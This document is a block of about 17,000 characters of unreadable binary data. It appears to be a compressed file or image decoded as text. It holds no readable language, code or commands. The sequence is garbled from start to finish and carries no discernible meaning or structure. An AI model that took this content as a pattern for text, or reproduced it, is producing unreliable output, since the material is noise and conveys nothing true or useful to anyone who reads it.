�Vg!�L��Z$#1�ȅ�l�$B�fq(A	rh(��0jKtz�tZ�t�����]sB+�@��l�����p�.��w��ަG����Ç�/.���5�N3���T�Ii���5n?ߵ$�4�u���w���dp9� z�d��&.p�`���.�k��? t����Q�Q�hifDa%J4.k�G�bp��V3c�"���@��u~�0���S@<"0�h\D��2�C%6�)Ec�D�ed�c���(��)�b4�-W��(��@���u�d�/��azlIx,H�D�tk2Ql��ΎY`�`����z��d1�-=.4K(5�(�&� �3��<���d%�$%��qw����`O�
��B9�=��Ԁ�F	e:�!�T�+����a2�'�1WC�2���j -�1]�B�I�Ld#�tHv�!<���`��0�0�� ,\����8(�c�NZ�U��ZS�ZN��"4cd�N�H(;e(C|k5�T�"FێȪ6k�5JX�!�����k�T=Pj}��O��$b(k��N�Z�'�����3��4R%���E)��)�F�$/��ҒN�CO1�7����N���x�P3�rW��irn�UuDk�$\,$p�WG�����D���-CSh?�� ���s���Bt�ͥ&,�&�A"3VC��y�����.")C=�&�\�-ޢ �J�|�� g��� >`+J�c'�OP�OF���VN�"���xI&�����j/�.R	ON!Q�&��h��2�	�3N�&>���Q(�+Q?�deH��.ԙ
d[dBr��ty��1�#s�&K$�p���+,�ڭYr�+�*8W�e;����f�\�ͅ1���`�^o-͏���K�bF��,r v�ܐq�T#p&�6����ۂ�{G#H��;�ԍ�f�Sʖ���[#TC%��8�E2�eE@",��S�wI����N4z�<d�.�9�&pG��T��wX`�4� Z� z��歮��&(Ӧ{5Ѕ��Q5&�
�D�;pTJpv�@V���R��0GLZF"��!B$2g�X�oR5N����
W��h��t��^����C�6&b��d.ƈY߂w���v�휣l���D�z�L��\��fb����d��uL�`
�)�
΢�CE]Yb%b���hRi/hf_mj�i��{P������J(�!6��╳�&ހ��&x\&R�rd5`��~;ʄATJ�ڥS	Ɵ(J�D��#e�"�I�%�1u�D��8�K"~/Љ���+�s���މŌ6�~�*T�6~<%̂��,JJ�B6�$���.f-\JL����W��u5�-8�a�1J�KE�ʴe�a��P�gf0[�9<���3�N����q�-�7@!��|��"\y�H�@B/4f��C���@�8|&��v<ǿqO���5�;X��ē�9��L�sǀ�y���8g��ɰc�rtZf�x��׶��B���"O';�����t8*!��V&$q������H����-2n-��lG-`z�V���O���-2щ��HC�b���6���ZV�	����Ĵ�s��`��p��p��+����"��H��T�b�i[.bAz��c��K<ZE.g�\h�C§$��/�G�H�dH:�Y��n��3
����j����ۚ�[�c�X	ǪiK#�WE�ؚ�h�#��|����ܮ��.�������bP��l[�/X�`}{��\5���:��݄o`f��U����B�\b�|���̒��W]� ��`��@9�T�}CV]����]i�A�),��Ox�\ȝ�l�>Ʊl<��Tjo��/�T��]���"�2:G ���[�c�-��fѼ[���O������M���`�t ��>~��)���B��Aq���� :��/�Ŋ1�k���E��:NdAo�}�V���_�{*�U�|Y��={	7N�װ$ŗ���Ǐ_�H��#�o�S��`��؆bȌ��S`O'8:�eQ �EH%��)�B��Ȅ���QcF�.j�r��n>�\���K�}]�+Z���}gS6:F齥�	,]z�ߘ�7�pљ'|YX��S��0Y�n]oK=|^s��w/g�������FተY����@������@}��?����pv�>o{�����8��r�a���)ٺ@��������	��V�a��郠>`��~F���Gi�DbDFNlȑG�L�a�5 TIm)�i��SF?3�HSN���C=�aB��P�T��TTNy��J2�cO�%�$׏`�����Q�YZ�cH��s f ��Y�� ���V$�Th�u1'd�5�QI�Xu�ԅef��EU-��Ҍ��SA�͸Ҍ0ф�p��[=�љ�Am)�D�i�O�N�ZT�1ER�A�S'�*�rp�U�z7�#����*��}5�eK9��@B����N�Ւ�@,���C��H�W=�Ї]��]�*�P?�UPAAFJ�q�Ԅ�}*��Hx��I�ǪR�i]�0��J(��BV�u��  #A��?��1V�ň���)[A��^X��RFY�\?�!ue���琡�Ufg8vOp��趥�HW��2)�䥹��p�����eeH�s�nEAȳRBͳ>H�Mtp_���|�*0�=�y�^���7||�=eN���XQ���T�x�sh`����>hLwT?���eV#u����NzIQ����t�>,ZT���4>[�'ҏ����s�J�K�S�E�Kx�}�[�w1�:��F^d�}��ϡ��s���t�1�/�q�vRU�qe�s�L�}g|�S�gc���''�J�=J��~�)�:�����t-8aA�	vf4�B�[�7أHNَt��Y�)�W�f���>�[N��4����&
���c'�=f;��V�$�h!qA�[�t�����"PhH7RY$+��@�E�d%
a`QE��x&�9��?��$~*"rA�K�r��0��!MU�ɑ;A�������P�bk�I�@�V�Yɦ��I��k8��L�R���1�K��0ص� 4��:���%J*��b�Xi
F�W�r����.*2���U��m�� t��ذ&79�=��Z)�7�����@ B��� �ėAwh��cD8IW9����%� �[�Ѕ������*:��%���wj�HB6����a��=,�"�p�}�QR�@����-N�"��F�Y%G��Uz�##�!��"ͫ�P9��*E�$*59?�OȄ
���L��l
�����~8�%3դ�'�G $
�j8���� �Ik�[���@a�bR�&��@F7̑Z�
��yuR7��^ov���6��c2� 	HAI<"��ՠ7EhQ��@9�!��.u�!��h#(���aI��T%ǩ�`/ġO}�-pa�0���=�H��ㄒ��<Ll,H��R�:��#L�@@'�SY�ct�ɪ�O�3�e&mG�����T����Ɵ���h=u�Ӓ��F�2�x�="���.,9)PZa�u�$�B=rB#q~˫TXbT�ϤP��"�^V)���u�"*K1J�:�#2+BIa!>����'����c7E>)$����~d���P+��WJ��qEl	$[h�(��k8����QZ* D\yK"�C+�D�p*����-��.q��bd(�ܣ������N�	2�l�g��f�W��a��E#Qr�"�:i"�����E-�K�*��M��1F�&}�Z�ՙF��I�rI)ٔ��R�r��S%kY �����j�ZY��'GTT���H� �U���M�
R�)�B�њ%�(º�Ѻ�BE�8.tK��#��Tƺ5u����ňf�(�π��3/��g.�%!c�}ؗ��2uKxz��1Ʃ�n�c����ɡƈh3���)��a��Y�J�h��\��0�L�B�@����]Ja.�K4n�R�O�J*C��f���NII�v � w�ڱy��9�-�\�"��{hE�7D�a�����\$�Ԥ5w�p}DG;~H���Ƅ�3�-���z:ġd�ܡ����@�s
�"O���8K����g�'q��ѝmY9x�f��ٟ.4�x2:��JX;V2���?� ���Y�7M��o�!�V������\h4cD٨�g&K�x�)����/�ƙ*"RK��=1���9��"<�e���b�-�G��#o��,��]�w�]�B@!	���0Ͷ��Z�c�v*�s;R'�p1R?�$B+�'�W���k��M�V��s�r&31g�vp7^
�?P�c�ԑ**�T��|j4�2iY�E!Rq�9Xdh�$i�A"Q-WN�1|8C?�2d����(j�
$�)��`ru�5�sXFG]��,i�D)�Dp�W�]c�1d�u?4+�p�R!�C~^WcsA)����#�E�ee��Ej$$5uDW�4KM)R��B�oPfM3P���)��d8����/�VC@�0�h�f3E�);3?3�x<CT��TE��3l&K�W4��c15�q
`oZ�Vo�0��0�H0���Q)���g���|�cz~d3-CAW6Ce��}��X��D��D�k��a�O�(1+��uZ�uW��l��l�wv�%H��:��"tQ�"X�B	8���#l�T+�w|��#T*e�1_NQ;�s@�h;�B����B�5��R)��S#g{C(�"�bT]0�Yc���e]RN�o�Z��([6�\p�#�%Llu$�!O�t�1d��INaIDYI35�"_�C^�Q�,M� �e9ЂN�O,F��@���z�uɶ���Mq��j�!�Fi�P� �XO�d�B.��PZ�:5Fuw��aoE��li�'p	��y�eP�Hђ�30�e9)
�n����H]Y�]�7Vct'r����cjp暨"zh3����qw8u�(������p�A�qx�۸�uFqI�T/d6�x�4�W1;�gs/J7���`�S�3�N��M�DL9�f�� �q��)*?�Z,	進���:]�� \{��b�vc�w�t�X�A�ҁ32s*P�0�8w3+p�w+�apdfDoept#+|r�{�I�, +z�CS�H֗*�!G�W'}�'�aTH�?Pє�?���B��6�Pݲr|�j�R Ucg%13D�^�S�4$�Դ$R�Iqq��@5JbyHC�d�N�����X�Do��"6��N�/Y�:v))X)��| *?��#o"���v�S��"��d�B.��#��m����0[(����y�_0!pб03V�8��<�R*��-���9fap2�(WSu��_MsVK�y6'�ZNݱj�";�y&A��$��0,�_�ju��@(f�;��B����HURC5�@�p�A���]�4V�����kDtN���HW-�6��#�q�uzx��2���v*�0/��F69�}�:��E(JZY[�␻a;�fe�3!T�/����"#
e;HxI�4�x�V�f�wh�Z��:3r
p-�7�$�E�S:�Z4STJ�-���zRw�os[)�W�O2%U�֗}y8��CB�85��,�j˱��[�HF�:S3#s��W�Qّ-h�X��}�Rbl�kI�Si.�7L�9+o�*)��z�=1��I�?��z��%XPҙa"�C,�F[!t�����0��􁓩�8���*O�4o3Sxa;�Kz��Ҥ�h�`�@h�T(m�f���K��DT]��	s���kH�F�B97�Q�(��-���ql����u�jӶ���?RՎ�M1���1hF]Fd�)[-���@px��KZ=����5�ud#�q���%���Z�9�l.$R.\�
�s�����VK7؋;V�s
���
K�[�MڵV��hx����G���v5m�y�2D�ED��(��h�L����np�1T��&�
�?�X;LrqP����2��Qa��z�u:�5�P�D;������X8��<K9�(|D�� ߧ��3�����-%*)�84�u�;GU�B�R��R�=�6">6.�ʙY�A?�Izˎ��)�W8wU�0�_ܵb��]��Z�_K��{��c��f��Jh����ʔ}Ec�J�%Bsc)�%�3)�AF�s(�PlU���`���yS��t(η-�f��ዾAC�x��L�bDf�D�|�,6O[�!n�&r�)i���7��n<,���#3�Ϻ�a�7�	!��&l�ęo�aUa]B$�C#�HpVK#֗�\�\�����͈��(����ȾI��H��EcK�ق��?
�| =��n0ø$�Ă)"(7[`�pٲ�skJ�p!�j�5������t!W}��;pE�@kzs��a��ʊ���t'K�Щ+�-��$��.�+x��M��+z����hC��R5�M7=��PU�'Qc����S
X�DY3a!ix�]c;���p@�vB%��Ռ�`kUU1)�����R(�A?�-£b�!�xd��ln@���'�U����qL �N�B] �B���Q����o��\��o1�;�!U�R��Q)r��Ϥf��6! �\��9��!�R7�Ö��dl�{g�U)��9��7��S[P�mӴAC��jH��i�
)��Χ)dv�WM�NiS���ŋ1N��O�ĽFC�r3�հ��B�*�=D��L���|y�6���b�9���$�C�����9
]�~M�#���F��S:��S�s�XxX�9w��N!�c�Us�;K.y+7�|�+,�!����bP7���;�!��*�Wr#�Q+˅�x��ls/�>{��k��b;w������޽p2���F��PՒM�����]��QY������1]}3��`�� �؁�� �t��:�I� �&�6����0�H�8>�zs+o�;\�j<0ꈃUR9�͆�u��}���#0�|�7�eC;!	�1u�p *O��p�7��2��a��~����N�����5*7Hc�F�gd��Z_L~��F�\��Z͵�=��Z�^�3O���f���?(�J��nd5��5���)��-+�>��->��"n0dT���Q�1�W9ߟ���:A�<mkF�9Q6�6wo���t��D�8�px�
�c(U�Y��a:���+����-!��\�\�8_�Q�6>۳"Ί�?��"n{��tV�N�BNo���9Pu�R�����@�L����@:�37���J�Ua��m�j�_�*�n�������� �|���0����0�� ���z�
ڳ���މ���R��~��Y�wo�2[�)��@��z��#Ѕ�����賢�L21ɰԗ��˕���ۇ�?z��8ip􄂆*L��G>��=15j|+ګx�K�,Î-�u��a���q�[����FA�AQ���`���(��ߌ�-�+X��dʕ-[ַ�'K��5���r�gО)k6��j�?�}�z�$�2�� <x�	z,∴wO�z��ֽ�$?�'sv�]���-[��rS;��5���ǂ��8�{�C�o�A�.]-�u��mW�q� �Ȱ!T����� ��)~S�{t��%���I:�&|	���� �Q¨�X`h!{<�+�0z-*�X0
D�:�+�~��*,/�HF�0��=�j���z��+�z��ø�,��1���(k,� '��2-����@#��0+�,����G�|P+-@�>RrA��R�z�z����ç|t��.��g~�xNB騋�
���N'+b��&�I<��zN�g,�N�o��+��b���:�S/�H�!�L����x�����):~b����uT��(r
�6,
W��5kJ5Յ��G�8R譸.2���57]k$#.�B˾����O�(�Ӱ)��^�.�� ĺܒ3�;[m4��,0�Zs��VÇ�~���$Ȅ�s0�zs#/�8L�@��Fi��~nB������iE>x#�M�U��^[r.Tb/�P�H!���5����Ϣ�*�@���R��,��Qb��9܂b��S ���P�5U�fKU�<�ʢq�=�,�wT�ou/b7T�kW���,9������2�`�{:8s��L�4I�L�5q�(~$.�����d{�eA/�O:cEo�9e4�������&����n�:�[(��,+�d}{��K����K֏�G���"{�鄐��$B��RF��)�`5�<(x��iһԱ�V��S��\~ˇ��@�́=�ZTX�%(MXcrs� -	_[��&s���`�#!�<ǏԜ�4>1L>ưρft��=���(�u���C�g;�@�Q/[�LR��߹��[������PДU<%�\(�1P��=�J��پx�/^lM�CZ�ʗ�����]t���<f�g��Ѭ�8a?�RU�ʒ-�$�9�E�b�Fl1CӒDI6pf�������h��c(��@��R
5���fa�i!�̄���b@�q"RG��=o�ؠ�#Z�Q*�Pun���T(x�ˎ��a��� ��b�aF(M	-ш����1�'�"���ĵ_�$Y*#K�3��Y8ʆ<u���=caW�,���	�G>ph��EM�(����-"�Km �/�`�kX����̒3`���f��н�s�t!Y�@5���$�u�S�j��T2������P	��D�H1f�J���n��['X	+�2b�w�$g��I6��H	c�'B����Уp"~!o�P(�X�P���\�h&-�{�i����X�Q�R��b�<���tm1�+��R�Ћ2<�L���Y��a�mMcQC�6��1�	�=�E�(�a�
�G�gG��P`�dDӠ�0Jee�y�J����T��M�TʻgE+s�y�>��k����4��:G4��рf��!��[5
Y�B����D'�_�&pM�eaE!��:tGn�B��Т��e��F.اyҋ+%��j7#b�QF�3%��rz��0�'h J����P�x˭�E�\��hXb�a(��2��I6�E�N�^V��v'&U�u�Le�Lj��Z���׽bh	�ނ�c�|�q%*K� ps�����<�ъ$�ϐ��Ӡ�t`��{��C/�����h�z�ӕ�H%B ����]�?H��̝�`�D�O����T�b�)��Z��(������y�#�1Ge�5:��1uуc���������-_�AX���Iy��܌g�#�E,���N�8�K��@uD�N���9�wJшV��h����^�ɍ�e�8�Ӌ$���d'/R�0��X;��:=ک�^BkO�1�Q_�&&��ę&�"�L:E� p�۶@
�Xԛf���bFVs��4�%�[X`�,������ѻlJ[8�.!�p���$�6�zL2��5h`z �\��5d �]&�0w��A�c�G(� �kh��ŗ$`sg�p����k�5���U����c��vȃ�� ���xȃl�y6�a�)�>(����A���m�QK�"ly�4ۧ�ı+GB@�j_��o&�ȟ�☫���QM�q{���2�YЬ�r#�Gf�b�-u���fO�ˏz|�Gi�	$�unO��3n�:-{ n+�_XNЃp�0;�S;G�l�	X��;;?(�H<;���;6���j�h���;�[ hB|`�%��	�� ��B�< 0�D[�|��B8��B�B�s Hh�ћ�L���1��c�<X�+���-��9�"[��I�03/�B��v	��;-ˀ)� ���	s�[C5t9���Ր����_�9ۊ,B3�	(@��ӟ�S��	��@2����?���؇1�,p��~ �/+@k���Q�����C��3;T@�3-���;X��'}H��[
`&��`���ʉ@�5pL��[�!Ӎ+��*��BȄ��<<h�h, ��<�C���#$=؇\������}p�=TXB�ʒ��(r�(��(� %�
*{@ ��^��0 U�>�14��ɘ>6��l-����)� ~����;�3�
M	�+ͺ����|��^{D�#�1`i&���1'@����.�!�Q|�l;+ +��ԃXX�tJ���:����;� ;GP��[�h\;�@��	���[�;�$��k��� j����L�AڳAR�~�Ds�'4��CGӣ=v�u\�%d����󄄃��c4�=>�7�3�R�j�.�������Ӥ�4LM��H8�)�c5�[8y�)I���3��9���,bz�9�w9c���D�����-Z;�4I+�2�I;n#��\E2�@���H�\�!��������[<��;�+� ����AЇ���J�	f�J=h��M�Ji|�$h�U�L }+��F<���X�C��D� H�w��\H�|@'�U��~X��{B�L���|p��Z�Ө�ܰ⫰=S�*TBљ�
`�`�$�<��%]M5D-�"1)d��L��P���7��|�	��X�%��Z#:k������I�b{��(���4������f�@������|���5���3���	p�h�L����#�F�`�Jg�T��Թ��HP�����0� �ÃX��!E{d�Q�sd�Q(�5���s�L�}��Ҕ�S��⇋�,@k��=���Q6�=B�Ϩ��`9)��:�ȃy�ϐM*�x�6��(�����0��\���P 7X��0������"�����D���.�Z3��J�	l�.|�.Ae�8��KJ/��x@H�\G�#2�\$'D`6 �K�	$8�ī��P�N��X;Xm� ����<<	X,�GL����H�* ����HG�KL�4�%���RB�� �(A�����Q,s����5�)�H&�)&�҉�U#M�l9M)I�1{����4�8�*�����p�7��ݚz�S�	���)�0��?����by���m�N}��A���2Y0OX���� �sDx?U;8}����]���[�J݇�S]8�<�A���G�=�
BAH�dՌFX�<؄�0�֣�S1�U��6�����C4�ќ�Sߴ%օk��#<T��bR<$��#9�]���~p2:��5/�PI�"���R�8\���7H\}���r\K��|�-'P�ݢ�)����)�����ԇK0��k@DȀK�ʰ��� \t;ꀀg<;خ�H �;�EЇA F6�}Z	f��	�m,}~p ;@=;X�,��LJZ	��̇&LG;���J�x�M��|�[ʩ�d��C��+�(H���3�A[���M���äU��_����V�l�[����B>��<����ZI������,��:����
��2e�	Ε��8.uN�a(c�����	�¦�ͦ�U�����3X�@��xE=�T}�;g\�ӉDhF?؇A�J�����\?�	A8� Xa!=Իĺ��H׈IǕ�d9Jx�'\ 0H��m=6X�=����9I��^��Us���L�4�m�@�ˣE���Z���I�9�
 �3Rc5'E��CqU��K��P�n����r���-լ#���2P�XSD��`����7��W	�)O���2�����{����Y��y�ԃ������pϭ,�� g��~(�{���'��?	8�����B��X�U���'LG4�dQ�C�;��  =6�HPR0ЌK6"ici%\V�؇�S�C�+<�G��Gc_�c0ѶV�38V�_��Մ9�<�%Ml��m��>�z�������EH���|����ɚ#Y�\y��W��,*D(�5��+��^['��+(�zD�]M�5 �~��J�@jΦA�@�� `<�3��s^+p>F6x�}� 0.�U���=<X0f���KG�#k����e�7�:v̟ ��ۜ$�l��)cM���@f�U�Hf�7�ܽ��믈��ٶ��L��<R�n�ݶț���m4�$S���R�d��n�Ň�N
?!�V�Bt2�-Y�I���]	hꉛ��)s�`��؝K؁I�;J�	��5H �k^�	pփ�#Y�!BO<�K���j�f	�N< 
�>�O��pp0f�@c��
X���g��dp���Q6( J�c<��<6����3i��q����qEn8֎�>�3}�V߽�Շ��uq"r�3r�$��v��c�������L�Sr�U~W��8Ȉ�{@3�(D�:�~8@�0���r�"�N���Ź��CD�Y�D x����K��50��spk~������w����f��B��	��Z�K����0��`v<�Ͷ>���fW��AX��F̎L� �4��شu>�8��(H�h�ۼ�=���+��f�Z���G��ڏN8���m�d�_��_����[&)�'�rn+'��఍�8�KO�1oҹ�9����7�J���+��NU�B_�L<tCA�s��� ����d�;L ��T�
(�U� (� ��#DSL�e�Q�A@�}P-PG? �����}��Z�qT0g0&���w0�&�=�c~�~�O,O�G7�d	�[�k-��>p�Ȓ��^��ڵ�$3*��F>8�{��0��� �Ie�*O4*�p����	>
��÷O!�}���s��D}��O_6k<��7��58��,��A�4�d3�����q�f MK!H&��o@������� ,�ׯ<����O�ևZ:�W��<lU����>0��A�,��"����u��~��~��w�_��	'��/b��C�Z8!e|����s?���U��ୌ�廧u1bԈ�����a�}�վ%��n~�ׂ��w�T�K%�ز�~[��S �`����)�^�^����xߎ�{�8,�9i�^zm�AQŽ(,���b�މqN��m��%�o�hB��T�"+�T"1�䑅�0?����8�d�F�� �@�$��	����B!X�AB���v��["~9I�%�Cl�u[i���C���GYv��Bn�qya���r�MV�`�}��š�\d�}&�eYX�]�q�&c��Yr�ɖ�c����k@Zo����A
���f�������9V�A�}��AT����u�E=Y�cz��Â?�����B�d�tB
)tϣ��q� )���GŮ�O� ��"��G�1!R� �@��J���Jk$@Q�vP�&����xO:�dDU����X��$l�����F���{�&� �Q�{��W����q�f�VHfi�;hTp��2�r>'B\`�E=��)Zl���l���_���ۗ}��`h�(����a��B����v�ك]vYs^���yg��G�|N���A�|�u��V\�wAN���, ��s����F�,?kر�
~4���V��%-N���^�+EU�8��U>�]���̅� �*����Vl16˾U�p�iW�1�^f�4cjZ�)��G5��1���-W62���F��;��=`���n]EI�¼��s�9��������b���x���_u���^�k����mVx�Y��s� ���+�R,&�]����A���7X�g��$s$9�%$��}T���>b�D����Հ�T�J���?,�K���Q%6g[�_��È�B7���kN�3+�MY�
���`
2fbY��ԏ;��3\���4NY�4��z��%�w��mvc3�0�z��3=)=�j�G��{da;�Ď�"�~�@m�k��O�cVJ�£�#�,H�W�"Hv46�o+d�) r�[2��G�����&"��@�gKP�"�C�'��B�h�Q���Y�,f���6@����n7paY��(��[��ì$�|L�6�b���1�XLR�'ƺ؏5��2w�$>�IN5F9�Yc�ټ��1WT���4ϛ��i�C�p����9j8]a�r5P�~[�BT��Yi�>�[�*m��z��-a�Jf:���g>,x�"� 	P@�XD90�x�^�X�"��ܲ!Z�  $�AP� ��-'2�"Bi-�>�����J	��"H ����[�1$?L�H�W�@�EL��SW�6�I� ���ԡ�Ĕ�+����3�2%�/�x�)
I�!�Na�LIU���iM��B�;�vl2}m��N�1&8��]o/
Ht�FaG{�N7����3uR@�� �R9���6��=� �8-[���M�:�N���h����2�j,!X��ַ���lH �6aq/�IH�;��*iR!�Mh���1��;�^e/F�%z�z��g��r�fh�nK�F�i�����_�2����1�d����w���D#d~�ER�����r3�	P���G�啶�G���U�lU�,,�0��~<P����N��ϯhC |t�@]p�[���Tp�d%P���߈��7c�o.�  }�f}M�"�G��!I:T�z�%AZÂ̗b�Y��,�	��7�bR�8���L����,�L,�YB>�E4!拹�g��4�R������F��EލO/ýGi�?F�{3J��Om�:�zNPOH�A����;џ4{����eFk���o� �M��NY�R�۝-�3�p~8]���H9g}5���}��%���(�Rm�-�����̜z�j��W,��c�p1�h�t�D��<5�aًm[ix>D��V�Zt.��37�D����A��z��E����f�Z��m���V����	�?=AAG��Qs�;�5Nmg��xk!j������B��p`��PI=G�5��$��8@�$97����i祬�+yka�ۮ[���k��PC����'���ُ��;�<iŸǵ�vI�zՇlp�K*-i�M �Y�d��@�=�s���=�1x�����E�!}u�~���_qA�6�,S��v���$_����o��	4���:���0����1_����w�=���W<dR���Q���)�nG� ����ɑ��ښtV���f�	��?EFi�>L�՟�n\$���I}!߃��=h�����z�J��,��L�u��M����[�_���k����P�}��u�B���W�H ��݃�:5��=�� \�]�d�?u�	������Zb�Ō@��^^�V���a �l��Y����Y��D�T�Jo��UZ�%�r}����!��G}Ї�_��X��Ea������F�����-��ݭ����e����ċo�b�p��$�	��5� I :�!��l�Z|�ܟ�����������Hc ��m������4�Q�9�V`��%�3����ZTT�9:�Å��ɚ "�)Y�)�m��!�T�|�� ��@��l��L�Wt��c��V�?�H=$*2���A),B̀��sl�t��_JX?�T�$��%�c(��	�:�Ln���lŗ�QⱌlQFr*Iŝ�ئ�I���hh��B��j@�9z�����?�F���M�aǠ`ό��^7FJ�����{D�ՊL��?��A&��%�9_e�"r=�DN�����T��k��=��sd�NY�#�$�)��cR=��`��`V�9�d�����r��؝�	k�w(Or��]^f~Fa�cɌ�(�>U��L ����YLb&t��ʹdC�����G��*��	�Ap���|��	����Y��q�ALEJ�)�_:����	(�e��s��H���I"Y��02JB�C�$`qr��M�d�q�}Qg��dk��e �9Gs�b����I��-ނJ�S�!���Ynf�I�j�g��ƈ�<q�GUђ���LT@��om����O���_�܊?X�k(�)�~�����%���x�x�Dv'���G���A)��C��}�H��cp>��ܦ�(h���e$O)���NRhBH��j���=G�V�l��M�0��ȌV|�r�\�J�e^�U��[����d�Q�$]onw1�	�GPE�?_�9����
S>����G��������
!�V*�dW� �nX��L�>Ff���)be�i�t�p���a�ڡ �ʬIQ��̰�ti��a�DT嵚��D�ݱ�ס�l�)�]��q	�yݞ@�G5*��#ayg�a�u�M[����}�(Ib��%�8ؕ��B�g��`^��2���c_�*p؞c�䆅ɡP%�=͋���Q>m�bt�n����ނΑ�v��I�g���IT�9��iԔ#�u�e����)̉o�+��# y� )L>���]�D�`'&�f����c���|(�?؃��o���jy.٠<�>�%s��\R�������ZPVl���^呕�^��Jn1�)����a�j�rh�Ʊ�5_F���Ȍ=X+�fZ(3�I��[4�Zmy��Z��m�V��^��}G%�9�S�Y���Mu�z����O��
�펤�'�!$�������lY��1l򹪑�j�.Y�)}����ʅ�S�+���l&��\NJ�+^h�B�I��!�ެfln�]J.�b�eH+i�mj��q�"��L����g��F�����1m�]���p�^dA���|�J����n�����)����*��2r�a�:o���C���Q�K^%��Vj��]em-�ݘ�\�
bs�ܙN�����v��ɹQq|��pGˊC2�~��6mr���YJ�<`�:0猺ޑ�I��R���Ԟx����G���h�|ĥ�	�B�j#&Z��F/>d��1[Z����{gG��E
F}�Ug����j��q&���Z8>Ș��jܜ�,g�,�6�	�h�=<gS1( �TlF�q1A����n�Ӏ�+���irߺ��qh,�����5�	؇@��v3|�Mz�APG�Ff@�i�j����eIb�B��
,#"2o�Jp�ݢ�Iu2'׌C��a�q|��:O7��Ό�!�fd��`�f`k�����C��X�'��H!Q���~��m�1�.����$m��ޏ��M��pd��dwa[ۊ&E'�@�iea�i}��0*�Cz�hH�F�U%��^|~�JW�ʱ��\���^�*j�����r��cT���]ǑZ��ƽ�,�/f�oD�)EK��x���4A�H��P�
�U�m?�X�A�WcO?������}ogr_D]��}�R���rR��me�q@������<�)F$�ܟ;�ښ�UcOrA�nV����Msq�kk�?���6������-�&Q�5Ǭs��]g+�j������-G��J����ˢ������ű�LM:
�p���X ���m�X���m�M97�{ĚM��`�����ϼF��lr �m�89oÞq�'h4���y�r;�U��nZ�M�f��K(���>OK7+�2G�*f��	�n�_�̎w�佌Eg�>�@���J��H�iY�P�8z��L��V�n� ���(*tQ1���)t��Q��Q���e�	�srD		����m�*n;-��cȰE�\oE�}�-��:����dT�_��c��h��aFgt�ҝ6�����mn�����V`���b�\ۥiI._TA	��iCC#�(wL�F�tE���p1��wB�zM�r��*�����|��mr/�y�՗��\M�����.R��}8�X��~2@�S���'.������	�,o����z�y�0븧kF���u.g�̄�Z���̰w�6�6��] �ov;�t"�c��8mzE�S��L�
'��)w �R@����]��6oL��;)�ӭ�ˍo��?{{�f��VSz֭1�ɞ�&O+���X���:�󸴲�������r��;ԯ�O�wA��j�
���'�F�`���s�]V�ʉ�y�S�i��:��	��r}����*����"��]V�Z�"�pVK0�������KM�g&h5z[K�"���p���XP����x�u������	}C��C=��ꃦ+�I��S���)=/��8������E=6>y"�9����G|D=�
��b3�r�`�5W���Nr	.�[�3��p~_2����LA��!e>��G�k��}:*���Et_{���������QIc(@��ҏ`?|TXpK�>|�e!+^��a|�e�goK�z\NV��/�}Y䇏%͖����N��vB�Ǳ%ǘ�|�4؀�
�k�ԉ����J� G�_�~5
T�W�@+�6��C�"-�O�L�Z˖���m\�aw�|�1�׈�9&��x>�_���b�?��a��� ���̜���~!�d99�t�ԫ�P����-�1"�\)k̨�"o�\kC���3e�ƟK�
S�톧=W���Y�1��H4gb�G�z%@0�(��y$�EAӦP��)r��>��I��Z*2��������?�b�n'���ˬ�X��<�k���
���#ȡ7��z�A	%�@cQ5�F�F���I(��x�9�x��9�*��-����,��')�-"��$!�6�qG��2�3�&�+�%�W2���2/*z�Q�8��)z��F�K�",�C�5���o�|�r�5a��/��{�.	�2��3�Ʌ:1F�H�K������L��J.��,��b��F8N��"�v#(X'��u����(�#�2���6�H;��Ő�,�ʮ\:(����͝�Tj,�8c���X�R*;O�6��(<�&D���p���� ��i�#����8������'m��m�Uc���l[V$GI8��{F6Ye]K��d8F���U>�������xCg�O��7N>�Yg��V5��((#��d�]���.��'�㸴�@#�i�⬕R3m5�%ꌯ1���
'𔫼�v�1z9|L��"C�;�ʞ)�$�2 ����	��z�*j�5�|1P���Y�^oƹ��i6y�^��Y��M}u�?Y��e�ys�L��e#�Rl*ku��7�+�������Υwo��+��Nk���M!�2K[`�D�É���1��Np�{��<��5�My��D�@�V�2A��X�����$`D�LVê�i$P�+��D�����#L���5��D%7ə���ע���!�	C�P��da�7��Dz��f5M9�B[���c�x��V
� II
Rڗ����B� ˢm����-����g�`lr�xJ|Ҕ/YKzSʝB�� �D�� �$��yG!q����lf��g�H�1�!L����G�X�:a[�B؏��#>r!���$��9���8ǜ0��Y��6u�6R�^>1T��b�q_��ԡ�6C=�4��Q�a��}���e׌��r����%%(M;�^���x�  �#
+X"�)D;�i��������$"��(c�M$o��PG6l�!������xG��s����\���F6�5ưrM�z�X��F-��(�R���;i�	�e����*\�WF7ʑ
$6�qMJ�4��,�@�H� JǄX�!��U���@�!���W�M�DU[n����X0%��ES=z��G*l��>B��I�)�AUb����@{�Xz$b�""��F�5J���n�Q"b�.~�;�c�C��I%�'��SX I�Q$��KI:S���'ɤ\i��xV�$���ܹ"]�0��<�3S+�ߔ�����:�xU�P$;q�
�jφ�f4�t��Rs���V�mΐ@��)U�"��վ+���#��,,a�S�
���i\�ح�r���I���
�E���b)#��_�H����X�h5�͎����f[:l��J+ �Hݛ�I䃫ِ1LY�m��\�3��h�Jb��賩,**��f5�p�"8}��I��<|��@����M�c�h�4ꡑa�3a���+�x���L�5Y�V�/E���"'���" �W�\eVJjkZ��V�&%D>$n[e�`|ન�U�;�)�1)F9:�O��6�r���@C�(��0��S��twyK�y몔�
B��2L_�/
Qy���%����ࣅ$i,��[������W��X��Ž	��W�6�Yxuö�I9��9���qwT�7��Ľ��e���F���.JUc����S�!!b��,'���n��ῦp��ʧ��Ù|��f~�,eТ�.��Py�3uS9Q^[��F���05���\l���<-y������B����Vˢ�n������#v�@TE#�(�AJ��+/ɵ��)�u�֌)�:��VR�ov��Bq2<���hJGu^��',t��L
�Y���lO��ߢŪw@�_�{qWl��R
� �[A��T�y��U�:9V:���t���b`e.v�^�I��&q�-��ʕz͚��C)��ͱjz��&G����p�b���,���'O�(f�	�ʏeLߜؑ�z��G92E��O/"<\�֕JK��B��A�`
������k=z�����ּ�n90�3��2��IlnoTHdZ.���iB)&�ƕ�BSƫC��(.."�.��&H�o���X͖���n���D�,���j%8��V����
�@���.O�-ň$����|�B��N�Gb�|�J4���לEǰ�&��,hۼ�+��Ԉ���c[v��4�a"�&'��.���.��qX��^R0�
